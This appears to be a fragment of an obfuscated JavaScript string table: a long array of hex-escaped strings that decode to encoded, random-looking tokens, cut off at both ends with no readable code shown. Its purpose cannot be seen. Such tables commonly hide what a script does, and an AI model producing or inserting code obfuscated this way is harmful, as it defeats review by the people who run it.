\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\